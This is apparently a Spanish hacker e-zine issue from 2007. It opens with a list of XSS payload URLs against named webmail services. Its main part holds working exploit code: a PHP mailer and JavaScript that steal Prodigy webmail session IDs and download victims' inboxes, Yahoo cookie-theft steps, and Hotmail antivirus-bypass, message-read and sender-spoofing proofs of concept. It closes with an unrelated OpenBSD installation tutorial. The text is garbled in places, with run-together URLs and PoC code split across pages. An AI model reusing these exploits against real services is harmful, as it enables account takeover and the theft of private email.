http://webmail-temp.latinmail.com/mensajes?folder=recibidos%3Cscript%3Ealert(%22Holas%22);%3C/script%3Ehttp://digiland.libero.it/profilo.phtml?nick=%3Cscript%3Ejavascript:alert(1);%3C/script%3E&top=1http://digiland.libero.it/profilo.phtml?nick=%3Cscript%3Ealert(document.cookie);%3C/script%3E&top=1http://service.gmx.net/de/cgi/login?LANG=de&CUSTOMERNO=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&ALIAS=&DOMAIN=&AREA=2http://service.gmx.net/de/cgi/login?LANG=de&CUSTOMERNO=&ALIAS=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&DOMAIN=&AREA=2http://service.gmx.net/de/cgi/login?LANG=de&CUSTOMERNO=&ALIAS=&DOMAIN=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&AREA=2http://service.gmx.net/de/cgi/login?LANG=de&CUSTOMERNO=&ALIAS=&DOMAIN=&AREA=2http://service.gmx.net/de/cgi/login?LANG=de&CUSTOMERNO=&ALIAS=&DOMAIN=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&AREA=2http://mail.ubbi.com/popup_meregistre.asp?u=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://mail.ubbi.com/popup_meregistreclarin.asp?u=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://secure.ubbi.com/registracion/Recupero_Pass.asp?srv=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttps://reg.163.com/logins.jsp?type=1&url=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://login.conexcol.com/index.mpc?username=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://login.conexcol.com/index.mpc?password=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://login.conexcol.com/index.mpc?domain=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttps://register.go.com/go/login?aff_code=gomail3%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&cookieDomain=.go.com&appRedirect=https://register.go.com/go/login?aff_code=gomail3&cookieDomain=.go.com%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&appRedirect=

FAL L OS p s yme r a

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

A continuación los 3 advísories (Prodigy, Yahoo Hotmail) ordenados consecutivamente.

XSS en Prodigy Webmail Por Preth00nker=== [ Prodigy Advisory ] ==============================

=== Authenticatión Bypass ====== By Preth00nker ===

=== Preth00nker [at] gmail [dot] com ====== http:/ /www.mexhackteam.orgl ===

=== http:/ /www.hackmex.org ==========================================================

[Introducción]

Actualmente en México, el sistema de correos Prodigy es uno de los más utilizados, debido a su usabilidad, practicidad y efectividad, proporcionando servicios como: correo electronico, HD virtual, libreta de direcciones, calendario, etc.

Cross site script: es una técnica de inyección de código arbitrario, para el cual, un atacante puede tomar ventaja del contenido de la ventana actual, donde la página está siendo visualizada.Identificador de sesión: es una cadena única con la cual, el sistema es capaz de identificar a un usuario como tal.

[Explicación]

Un atacante, podría fabricar un correo electrónico mal intencionado incluyendo algunas líneasde código parecidas a estas;

Así, obtener el identificador de sesión del usuario víctima y sobrepasar la autentificación dentro del sistema; De esta manera un atacante podríahacer un frm como el siguiente; Y así llegar hasta el primer mensaje de la bandeja de entraida.

<IMG src="javascript:alert(document.getElementsByName('ID')[0].value);">

<!-- [ Correos Prodigy ] P o C Authenticatión Bypass By Preth00nker --><form method="POST" action="http://webmail.prodigy.net.mx/cgi-bin/webmail" name="ActionForm"> <!-- Aquì | El ID --> <!-- V --><input type="hidden" name="ID" value=""><input type="hidden" name="Act_View" value="1"><input type="hidden" name="msgID" value="1"><input type="hidden" name="R_Folder" value="SU5CT1g="><br><input type=submit Value="Accionar"></form>

https://register.go.com/go/sendPassword?aff_code=go%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E&appRedirect=https%3A%2F%2Fregister.go.com%2Fgo%2FgoMailhttps://register.go.com/go/sendMemberNames?aff_code=go&appRedirect=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://secure2.ciudad.com.ar/registracion/Registracion_Login1.asp?srv=9&e=1&u=&PD=%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://secure2.ciudad.com.ar/registracion/Recupero_Pass.asp?srv=9%22%3Cscript%3Ealert(%22hola%22);%3C/script%3E%22%3E%3Cscript%3Ealert(%22hola%22);%3C/script%3E%22%3E%3Ch1%3E123456"><h1>123456

------no mails-------http://atmail.com/support_doc.php?doc=migrate-users%22%3Cscript%3Ealert(%22hola%22);%3C/script%3Ehttp://atmail.com/support_doc.php?doc=migrate-users%00

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

[ Exploit 0day ]/exploit.php:<?

$mailere="^[a-zA-Z0-9]+[_a-zA-Z0-9-]* (\ .[_a-z0-9-]+)*@[a-z?G0-9]+(-[a-z?G0-9]+)* (\ .[a-z?G0-9-]+)* (\ .[a-z]{2,4})$";$badboy =$_POST['atacker'];$goodboy=$_POST['victim'];if ($badboy!="" && $goodboy!=""){

if(eregi( $mailere,$badboy)){if(eregi($mailere,$goodboy)){$headers = "MIME-Version: 1.0\r\n"; $headers .= "Content-type: text/html; charset=iso-8859-1\ r\n"; $headers .= "From: \ "Prodigy!\ " <$badboy>\r\n"; $hwndl=fopen("Shellcodes/poc3","r");$body=fread($hwndl,filesize("Shellcodes/poc3"));

$body=str_replace("http:/ /127.0.0.1/ ","http:/ / ".$_SERVER['SERVER_NAME'].dirname($_SERVER['PHP_SELF'])."/Motors/",$body);if (@mail($goodboy,"Información Personal Prodigy",$body,$headers)){

echo "<h1>sent message!</h1>";}else{echo "<b><center>Mail function's error.</center></b>";}}else{echo "<b><center>Error: Mail unright(Victim)</center></b>";}}else{echo "<b><center>Error: Mail unright(Atacker)</center></b>";}

}else{?>

<p><span class="style2">[ Prodigy PoC ]</span></p><form action='<? echo $_SERVER['PHP_SELF'];?>?modle=Prodigy' method="post"><table width=80%>

<tr><td width=30%>Mail From: </ td><td><input type=text name=atacker /></ td></tr><tr><td>Victim's Mail: </ td><td><input type=text name=victim /></ td></ tr><tr><td colspan=2 align=right><input type=submit value=Send /></td></tr>

</table></form>

/Shellcodes/poc3:<img src="javascript:var id=escape(document.getElementsByName('ID')[0].value);document.write('<iframe height=1 width=1 frameborder=0 marginwidth=0 marginheight=0 scrolling=no src=http:/ /127.0.0.1/ id_saver.php?id=');document.writeln(id);document.writeln('></ iframe>');setInterval('history.go(-2)',2000);">/ id_saver.php:<?php$id=strip_tags($_GET[id]);if ($id!=""){@mkdir("../Victims/Prodigy/$id/");

/ /Vars$host="webmail.prodigy.net.mx";$port=80;set_time_limit(99999);$count=1;$packet="";$resp="";

/ /Empaqueta $hwnd = fopen("head.txt","r");

$header = fread($hwnd,filesize("head.txt")); fclose($hwnd);

$string="ID=".$id."&Act_View=1&msgID=$count&R_Folder=SU5CT1g%3D";$len=strlen($string);$packet=$header.$len."\ r\ n\ r\n".$string;

$socket=fsockopen($host,$port,$errno,$errstr);fwrite($socket,$packet);

/ /Salva $hwndl=fopen("../Victims/Prodigy/$count.html","w+");

while (!feof($socket)){$resp.=fgets($socket);

}$code=explode("<html>",$resp);fwrite($hwndl,"<html>".$code[1],strlen($resp)-5);

fclose($hwndl); fclose($socket);while(!stristr($resp,"Msg_Sel_")){$count++;

EXP L OIT 0DAY

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

XSS en Yahoo Webmail Por G3muURL VULNERABLE

http:/ /mv.es.music.yahoo.com/player/error.asp?reloaded=1&edsc=>[xss]<!

DESCRIPCION

Este XSS está bajo el dominio yahoo.com, el mismo que usa mail.yahoo.com como path para las cookies de sesión. Aun así, para poder acceder a la cuenta de correo se necesita una cookie de validación con path solo en mail.yahoo.com, la cual no es accesible directamente por el XSS.

EXPLOTACION

Conseguir por cualquier medio que la victima acceda a una URL alterada que capture la cookie por javascript (document.cookie) y nos la envié ya se a nuestro correo a un sistema de proceso automatizado.

Una vez tenemos las cookies de sesión (es recomendable coger todas) necesitamos obtener la cookie del dominio mail.yahoo.com, esta no podemos robársela a la victima pero si solicitarla sin mayores problemas al servidor de yahoo.

Basta con acceder a la sig. url enviando las cookies previamente capturadashttp:/ /es.f281.mail.yahoo.com/ym/ login?ymv=0

::Ejemplo de HTTP::GET / ym/ login?ymv=0 HTTP/ 1.1Host: es.f281.mail.yahoo.comUser-Agent: Mozilla/ 5.0Cookie: [todas las cookies capturadas anteriormente]Connection: Close

$packet="";$resp="";$string="ID=".$id."&Act_View=1&msgID=$count&R_Folder=SU5CT1g%3D";$len=strlen($string);$packet=$header.$len."\ r\ n\ r\n".$string;

$socket=fsockopen($host,$port,$errno,$errstr);fwrite($socket,$packet); $hwndl=fopen("../Victims/Prodigy/$id/$count.html","w+");

while (!feof($socket)){$resp.=fgets($socket);

}$code=explode("<html>",$resp);fwrite($hwndl,"<html>".$code[1],strlen($resp)-5);

fclose($hwndl); fclose($socket); }

}?>

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

A lo que el servidor nos responderá con nuevas cookies en el parámetro "Set-Cookie", que debemos adicionar el grupo de ya teníamos robadas. Con este grupo ya tenemos todas las cookies necesarias para validar el correo yahoo, y cualquier petición a la bandeja de entrada o a un mail especifico validara la cookie y nos dejara entrar sin problemas.

Ejemplo para la bandeja de entradaGET / ym/ ShowFolder?rb=Inbox HTTP/ 1.1Host: es.f281.mail.yahoo.comUser-Agent: Mozilla/ 5.0Cookie: [Grupo de cookies]Connection: Close

XSS en Hotmail Por NaPaIntroducción

En el 2005 reporte 2 fallos diferentes de Hotmail, cuando envié los fallos a las listas de seguridad, fui contactado casi de forma inmediata por el Microsoft Security Response Center, y a partir de ese momento comencé a trabajar con ellos para este tipo de fallos. Estas vulnerabilidades jamás fueron publicadas en securityfocus, de la misma forma Microsoft no tiene una publicación para ellas, estas fueron:

❷ Hotmail Antivirus Attachment Bypass 26 April 2005 ❷ Hotmail Cross Site Message Explore 26 April 2005

(Puedes Bajar los originales de www.securitynation.com)

Como Microsoft no tiene un boletín para reconocer esto, sinceramente no sé porque me encanta estar probando sus sistemas, Microsoft trabajo mucho para reparar los errores cosa que a final de cuentas no consiguió.

Antes

http:/ /by17fd.bay17.hotmail.msn.com/cgibin/getmsg?curmbox=F000000001&a=SessionID&msg=MSGID&start=VAR&len=VAR&mimepart=Number&vscan=scan

Ahora

http:/ /by105fd.bay105.hotmail.msn.com/cgi-bin/getmsg?&msg=MSGID&start=VAR&len=VAR&mimepart=NUMBER&curmbox=00000000%2d0000%2d0000%2d0000%2d000000000001&a=SOMEHASH&vscan=scan

Después de estos cambios se supone que mis vulnerabilidades no funcionarían mas, y así fue durante un tiempo, el mes pasado estaba probando algunos fallos que encontré en la versión Windows Mail Live, y solo trabaja con esta versión del correo, “Windows Live Mail Inbox Bypass” pero por lógica una de mis pruebas es tratar de ver qué diferencias y fallos en comunes encontraba en los dos sistemas el classic y el live, así que abrí una cuenta de correo clásica, y no se imaginan cual fue mi sorpresa al ver que las actualizaciones que había hecho Microsoft en la actualidad no funcionaban!!

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Después de revisar los códigos y hacer algunas pruebas contacte con la gente de Microsoft la cual me comento que si estaba arreglado y después de hacer la investigación se dieron cuenta que había habido un roll back, es decir, des-parcharon el sistema y lo dejaron vulnerable!

Al día siguiente tuve una plática con el staff de Hotmail, el cual quedamos que el fallo quedaría reparado a mediados de abril de 2007 y mientras tanto, ningún detalle técnico seria revelado, aquí expondré algunas cosas, hasta donde pueda sin embargo sin exploits, lanzadores ni códigos.

*NOTA: La edición de esta revista se demoro 2 meses por lo que Microsoft ya ha parchado la mayoría de estas vulnerabilidades. Por lo tanto publicaremos exploits y detalles técnicos.

En 2 años he sido el único en el mundo que ha reportado más de 5 vulnerabilidades en el sistema de correo más usado, hotmail.

Las vulnerabilidades reportadas son:

❷ Hotmail Antivirus Attachment Bypass - V2. 1 February 2007❷ Hotmail Cross Site Message Explore - V2. 1 February 2007❷ Windows Live Mail Inbox Bypass 1 February 2007

Ho tma il An tiv iru s Atta chme n t by pa s s V2

Por NapaAuthor: Luis Alberto Cortes ZavalaEmail: [email protected]: http:/ /www.securitynation.comLanguage: JavaScriptVersion: Last Hotmail UpdateType: Code ExecutionExploitation: Remote, Client SideVendor Advice: 1st February 2007Vendor URL: http:/ /www.hotmail.com

He probado Hotmail desde hace mucho tiempo, la autorización y validación es una de las mas auditadas en el mundo tan solo imaginen cuantas personas al día han tratado de encontrar algún fallo en el sistema, es técnicamente improbable que alguien lo logre.

Descripción

Los fallos se deben a la forma del manejo de los archives adjuntos del correo de Hotmail, de la forma en que hotmail lo usa podemos ejecutar código arbitrario en la interfaz del usuario, poniendo en riesgotoda la información sensitiva de este.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Esto es posible debido a fallos estratégicos del sistema, y la forma en que se manejan en específico los archives HTML.

Imágenes

Como verán me envié a mi mismo 2 archivos, “attach.htm” con el exploit, y un segundo archive con el EICAR “eicar.txt”, es un archive de pruebas de antivirus..

Si trato de bajar el archive con el EICAR; hotmail detecta un virusy no me da acceso a él.

#####################################################################HOTMAIL ANTIVIRUS BYPASS VERSION 2####################################################################<html><head></head><body><script>str1=document.URL;str2=str1.split("?");str3=str2[1];str4=str3.split("&");str5=str4[1]+"&"+str4[2]+"&"+str4[3]+"&mimepart=";str6=str4[4];str7=str6.split("=");str8=str7[1];str9=parseInt(str8)+1;str10=str5+str9str20=str4[5];str20=xreplace(str20,"-","%2d");str21=str10+"&"+str20;str11="http:/ /by105fd.bay105.hotmail.msn.com/cgi-bin/getmsg?&";str12=str11+str21;self.location=str12;function xreplace(checkMe,toberep,repwith){var temp = checkMe;var i = temp.indexOf(toberep);while(i > -1){temp = temp.replace(toberep, repwith);i = temp.indexOf(toberep, i + repwith.length + 1);}return temp;}</script></body></html>

Ex p l oit p oc

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Hotmail Cross Site Message Explorer V2Por NapaAuthor: Luis Alberto Cortes ZavalaEmail: [email protected]: http:/ /www.securitynation.comLanguage: JavaScriptVersion: Last Hotmail UpdateType: Code ExecutionExploitation: Remote, Client SideVendor Advice: 1st February 2007Vendor URL: http:/ /www.hotmail.com

He probado Hotmail desde hace mucho tiempo, la autorización y validación es una de las mas auditadas en el mundo tan solo imaginen cuantas personas al día han tratado de encontrar algún fallo en el sistema, es técnicamente improbable que alguien lo logre.

Descripción

Los fallos se deben a la forma del manejo de los archives adjuntos del correo de Hotmail, de la forma en que hotmail lo usa podemos ejecutar código arbitrario en la interfaz del usuario, poniendo en riesgo toda la información sensitiva de este.

Esto es posible debido a fallos estratégicos del sistema, y la forma en que se manejan en específico los archives HTML.

<html><head></head><body><script>str1=document.URL;str2=str1.split("?");str3=str2[1];str4=str3.split("&");str5=str4[1];str6=str5.split("=");str7=str6[1];str8="http:/ /by105fd.bay105.hotmail.msn.com/cgi-bin/getmsg?msg=&start=&len=&mfs=&cmd=next&lastmsgid=";str9="&msgread=&etype=&wo=&curmbox=00000000%2d0000%2d0000%2d0000%2d000000000001";str10=str8+str7+str9;document.write(str10);self.location=str10;</script></body></html>

Ex p l oit p oc

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Me mando un correo con el archivo adjunto.

La validación de virus, es positiva… para el atacante XD.

Cuando abre el exploit, como verán lo que se abre es el siguiente mensaje del inbox.

RIESGO ALTO: Cualquier persona con el código puede sacarle toda la información de correo a cualquier usuario.

Windows Live Mail Inbox BypassPor NapaAuthor: Luis Alberto Cortes ZavalaEmail: [email protected]: http:/ /www.securitynation.comLanguage: JavaScriptVersion: Last Hotmail UpdateType: Code ExecutionExploitation: Remote, Client SideVendor Advice: 1st February 2007Vendor URL: http:/ /www.hotmail.com

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

He probado Hotmail desde hace mucho tiempo, la autorización y validación es una de las mas auditadas en el mundo tan solo imaginen cuantas personas al día han tratado de encontrar algún fallo en el sistema, es técnicamente improbable que alguien lo logre.

Descripción

Los fallos se deben a la forma del manejo de los archives adjuntos del correo de Hotmail, de la forma en que hotmail lo usa podemos ejecutar código arbitrario en la interfaz del usuario, poniendo en riesgo toda la información sensitiva de este.

Esto es posible debido a fallos estratégicos del sistema, y la forma en que se manejan en específico los archives HTML.

Imágenes

Lleno un Correo como si fuera normal.

POST http:/ /by122w.bay122.mail.live.com/mail/mail.fpp?cnmn=Microsoft.Msn.Hotmail.MailBox.SendMessage_ec&ptid=0&a=FL4hARm0OUtJNGA%2bBzVQow%3d%3d&au=734537521 HTTP/1.1Accept: * / *Accept-Language: es-mxReferer: http:/ /by122w.bay122.mail.live.com/mail/ApplicationMain_11.09.0000.0120.aspx?culture=es-MX&hash=734537521#Content-Type: application/x-www-form-urlencodedx-fpp-command: 0UA-CPU: x86User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.1)Host: by122w.bay122.mail.live.comContent-Length: 299Proxy-Connection: Keep-AlivePragma: no-cacheCookie: [SIGIN COOKIES]

cn=Microsoft.Msn.Hotmail.MailBox&mn=SendMessage_ec&d=victima%40hotmail.com,[email protected],%22%22,%22%22,0,SUBJECT,HTMLBODY,[],null,%2200000000-0000-0000-0000-000000000004%22,null,0,false,false,[],null&v=1&mt=1ebe3cf6f1fdb887ad307534dbed6fad751eda67

Ex p l oit p oc

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Después de el exploit como verán, llego al inbox directamente, saltándonos toda validación de correo de Hotmail, e inclusive el remitente es: [email protected] no existente y sin SPF validos en ningún DNS; pero aun así Hotmail lo reconoce.

Puedes enviar correo a todas las versiones: Hotmail, and Windows Mail Live.

Hasta podemos fingir la dirección de Microsoft Support XD

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

SISTEMAS OPERATIVOSINSTALACION DE OPENBSD 4.0 POR KANZER

Es algo laborioso la geometría de los discos duros pero no se desesperen

Inicien su ordenador entren al BIOS y que bootear con cd-rom o dvd etc..

Iniciara una consolita muy linda que parece la de matrix solo que en azul, quiere decir que el núcleo del sistema se esta cargando en RAM y algunas aplicaciones del Cd.

Luego de un ratito veremos esto:

rootdev=0x1100 rrootdev=0x2f00 rawdev=0x2f02 erase ^?, werase ^W, kill ^U, intr ^C, status ^T (I)nstall, (U)pgrade or (S)hell? i

I=insta lar, U=actualizar, S=consola, NOSOTROS QUEREMOS INSTALAR A SI QUE PONEMOS "i"

Luego saldra esto:

Welcome to the OpenBSD/i386 4.0 install program. This program will help you install OpenBSD in a simple and rational way. At any prompt except password prompts you can run a shell command by typing '!foo', or escape to a shell by typing '!'. Default answers are shown in []'s and are selected by pressing RETURN. At any time you can exit this program by pressing Control-C and then RETURN, but quitting during an install can leave your system in an inconsistent state.

Specify terminal type: [vt220] Enter

Do you wish to select a keyboard encoding table? [n] Enter

damos enter 2 veces

tendremos lo siguiente pero lee bien si das enter te regresa una shell tenemos que poner "y"

IS YOUR DATA BACKED UP? As with anything that modifies disk contents, this program can cause SIGNIFICANT data loss. It is often helpful to have the installation notes handy. For complex disk configurations, relevant disk hardware manuals and a calculator are useful. Proceed with install? [no] y

Configuraci0n de los discos :S aguas, XD no es difícil solo que a ver si me explico como se debe OpenBSD hace dos veces el particionado una cuando se divide el disco para varios sistemas operativos ósea c:(win), hd0(linux), wd0(bsd), pero de ahí openbsd vuelve a sub-dividir en particiones su wd0.

Cool! Let's get to it... You will now initialize the disk(s) that OpenBSD will use. To enable all available security features you should configure the disk(s) to allow the creation of separate filesystems for /, /tmp, /var, /usr, and /home. Available disks are: wd0. Which one is the root disk? (or done) [wd0] Enter

d emos ente r

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Aquí tomaremos la decisión de si deseamos instalar 2 sistemas en el ordenador, nos preguntara si wd0(nuestro disco primario) lo usaremos todo o solo una parte así que yo elegí todo para instalar solo openbsd en mi ordenador, "si ustedes tienen Windows en otra partición pongan que no desean usar todo el disco, porque si le dan en si lo borrara todo" si dan que no solo les pedirá que escojan en que espacio proseguir con la instalación.

a si que ahí esta:

Do you want to use *all* of wd0 for OpenBSD? [no] Enter

yo como quiero usar todo mi disco puse "yes" o "y" y luego enter, ojo trae no por default. Luego viene la definición de las sub-divisiones yo hice algo como esto que vi en el manual oficial, hasta hice un dibujito en mi libreta XD nota que las medidas son decisión personal dependiendo de su espacio(esta tabla la tome del faq oficial)

wd0a: / (root) -150MB. Debería ser suficiente. wd0b: (swap) - 300MB. wd0d: / tmp - 120MB. / tmp se usa para compilar algo de software, y probablemente 120MB sean suficiente para la mayoría de cosas. wd0e: /var - 80MB. Si se tratara de un servidor de web o de correo habríamos creado esta partición mucho más grande, pero no es el caso. wd0g: /usr - 2GB. Queremos que esta partición sea lo suficientemente grande como para cargar unas cuantas aplicaciones de usuario, y además para que podamos actualizar y recomponer el sistema si lo deseamos o lo necesitamos. El árbol de portes también estará en esta partición, y ocupará casi 100MB del espacio antes de compilar e instalar los portes. wd0h: /home - 4GB. Esto nos permitirá mucho espacio para ficheros de usuarios.

bueno saldrá este prompt > pongan tan cual va saliendo o modifique sus medidas

> p m device: /dev/rwd0c type: ESDI disk: ESDI/IDE disk label: ST320011A bytes/sector: 512 sectors/track: 63 tracks/cylinder: 16 sectors/cylinder: 1008 cylinders: 16383 total sectors: 39102336 free sectors: 36030960 rpm: 3600

16 partitions: # size offset fstype [fsize bsize cpg] a: 17593.2M 1498.7M unused 0 0 c: 19092.9M 0.0M unused 0 0 i: 1498.7M 0.0M MSDOS > d a > a a offset: [3069360] Enter

size: [36030960] 150M

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Rounding to nearest cylinder: 307440 FS type: [4.2BSD] Enter mount point: [none] / > a b offset: [3376800] Enter

size: [35723520] 300M Rounding to nearest cylinder: 614880 FS type: [swap] Enter > a d offset: [3991680] Enter size: [35108640] 120m

Rounding to nearest cylinder: 245952 FS type: [4.2BSD] Enter mount point: [none] /tmp > a e offset: [4237632] Enter size: [34862688] 80m

Rounding to nearest cylinder: 164304 FS type: [4.2BSD] Enter mount point: [none] /var > a g offset: [4401936] Enter size: [34698384] 2g

Rounding to nearest cylinder: 4194288 FS type: [4.2BSD] Enter mount point: [none] /usr > a h offset: [8596224] Enter size: [30504096] 4g

Rounding to nearest cylinder: 8388576 FS type: [4.2BSD] Enter mount point: [none] /home > p m device: /dev/rwd0c type: ESDI disk: ESDI/IDE disk label: ST320011A bytes/sector: 512 sectors/track: 63 tracks/cylinder: 16 sectors/cylinder: 1008 cylinders: 16383 total sectors: 39102336 free sectors: 22115520 rpm: 3600

16 partitions: # size offset fstype [fsize bsize cpg] a: 150.1M 1498.7M 4.2BSD 1024 8192 16 # / b: 300.2M 1648.8M swap c: 19092.9M 0.0M unused 0 0 d: 120.1M 1949.1M 4.2BSD 1024 8192 16 # /tmp e: 80.2M 2069.2M 4.2BSD 1024 8192 16 # /var g: 2048.0M 2149.4M 4.2BSD 1024 8192 16 # /usr h: 4096.0M 4197.4M 4.2BSD 1024 8192 16 # /home i: 1498.7M 0.0M MSDOS > q

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Write new label?: [y] Enter

ya que dimos enter, vamos a configurar nuestros puntos de montaje de la siguiente forma: Notese que la pregunta Are you really sure that you are ready to proceed? (si esta seguro de querer continuar) esta predeterminada con no, por lo que tendrá que explicitar que si desea continuar y formatear las particiones contestando yes. En caso contrario invocara al interprete, desde donde podrá reiniciar la instalación escribiendo install, o reiniciando el sistema de nuevo con el disco de arranque.

The root filesystem will be mounted on wd0a. wd0b will be used for swap space. Mount point for wd0d (size=122976k), none or done? [/tmp] Enter Mount point for wd0e (size=82152k), none or done? [/var] Enter Mount point for wd0g (size=2097144k), none or done? [/usr] Enter Mount point for wd0h (size=4194288k), none or done? [/home] Enter Mount point for wd0d (size=122976k), none or done? [/tmp] done Done - no available disks found. You have configured the following partitions and mount points: wd0a / wd0d /tmp wd0e /var wd0g /usr wd0h /home The next step creates a filesystem on each partition, ERASING existing data. Are you really sure that you're ready to proceed? [no] y /dev/rwd0a: 307440 sectors in 305 cylinders of 16 tracks, 63 sectors 150.1MB in 20 cyl groups (16 c/g, 7.88MB/g, 1920 i/g) /dev/rwd0d: 245952 sectors in 244 cylinders of 16 tracks, 63 sectors 120.1MB in 16 cyl groups (16 c/g, 7.88MB/g, 1920 i/g) /dev/rwd0e: 164304 sectors in 163 cylinders of 16 tracks, 63 sectors 80.2MB in 11 cyl groups (16 c/g, 7.88MB/g, 1920 i/g) /dev/rwd0g: 4194288 sectors in 4161 cylinders of 16 tracks, 63 sectors 2048.0MB in 261 cyl groups (16 c/g, 7.88MB/g, 1920 i/g) /dev/rwd0h: 8388576 sectors in 8322 cylinders of 16 tracks, 63 sectors 4096.0MB in 521 cyl groups (16 c/g, 7.88MB/g, 1920 i/g) /dev/wd0a on /mnt type ffs (rw, asynchronous, local, ctime=Thu Oct 10 21: 50:36 2 002) /dev/wd0h on /mnt/home type ffs (rw, asynchronous, local, nodev, nosuid, ctime=Thu Oct 10 21:50:36 2002) /dev/wd0d on /mnt/tmp type ffs (rw, asynchronous, local, nodev, nosuid, ctime=Thu Oct 10 21:50:36 2002) /dev/wd0g on /mnt/usr type ffs (rw, asynchronous, local, nodev, ctime=Th u Oct 10 21:50:36 2002) /dev/wd0e on /mnt/var type ffs (rw, asynchronous, local, nodev, nosuid, ctime=Th u Oct 10 21:50:36 2002)

Aquí solo nos re sta e spe rar a que te rmine formate ar, para lueg o config urar a nue stro antojo d onde d ig a kanze r pon e l tuyo

Enter system hostname (short form, e.g. 'foo'): kanzer

Configure the network? [yes] Enter Which one do you wish to initialize? (or 'done') [fxp0] Enter Symbolic (host) name for fxp0? [puffy] Enter The default media for fxp0 is media: Ethernet autoselect (100baseTX full-duplex) Do you want to change the default media? [no] Enter IP address for fxp0? (or 'dhcp') dhcp Configure the network? [yes] Enter Available interfaces are: fxp0.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Which one do you wish to initialize? (or 'done') [fxp0] Enter The default media for fxp0 is media: Ethernet autoselect (100baseTX full-duplex) Do you want to change the default media? [no] Enter IP address for fxp0? (or 'dhcp') dhcp

Issuing hostname-associated DHCP request for fxp0. Internet Software Consortium DHCP Client 2.0pl5-OpenBSD Listening on BPF/fxp0/00:08:c7:77:b4:6b Sending on BPF/fxp0/00:08:c7:77:b4:6b Sending on Socket/fallback/fallback-net DHCPDISCOVER on fxp0 to 255.255.255.255 port 67 interval 1 DHCPOFFER from 199.185.137.128 DHCPREQUEST on fxp0 to 255.255.255.255 port 67 DHCPACK from 199.185.137.128 New Network Number: 199.185.137.0 New Broadcast Address: 199.185.137.255 bound to 199.185.137.55 -- renewal in 43200 seconds. Done - no available interfaces found. DNS domain name? (e.g. 'bar.com') [example.org] Enter DNS nameserver? (IP address or 'none') [199.185.137.1] Enter Use the nameserver now? [yes] Enter Default route? (IP address, 'dhcp' or 'none') [199.185.137.128] Enter add net default: gateway 199.185.137.128 Edit hosts with ed? [no] Enter Do you want to do any manual network configuration? [no] Enter

ahora pondremos el tan codiciado password root:

Password for root account? (will not echo) pasw0rd.no.se.mostr4r4 Password for root account? (again) pasw0rd.no.se.mostr4r4

ahora d ire mos como que re mos instalar los paque te s :)

You will now specify the location and names of the install sets you want to load. You will be able to repeat this step until all of your sets have been successfully loaded. If you are not sure what sets to install, refer to the installation notes for details on the contents of each. Sets can be located on a (m)ounted filesystem; a (c)drom, (d)isk or (t)ape device; or a (f)tp, (n)fs or (h)ttp server.

SI ERES DE LA INSTALACION EN DISKETTE "f" Y SIGUE AQUISI ERES DE LA INSTALACION POR CD-ROOM EN LA PREGUNTA SIGUIENTE:

Where are the install sets? c Available CD-ROMs are: cd0. A lo cual le seguira esto: Available CD-ROMs are: cd0. Which one contains the install media? (or 'done') [cd0] Enter Pathname to the sets? (or 'done') [4.0/i386] Enter

Ahora solo a seleccionarlos con la barra espaciadora:

The following sets are available. Enter a filename, 'all' to select all the sets, or 'done'. You may de-select a set by prepending a '-' to its name.

[X] bsd [ ] bsd.rd

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

[X] base40.tgz [X] etc40.tgz [X] misc40.tgz [X] comp40.tgz [X] man40.tgz [X] game40.tgz [ ] xbase40.tgz [ ] xshare40.tgz [ ] xfont40.tgz [ ] xserv40.tgz

File Name? (or 'done') [bsd.rd] all

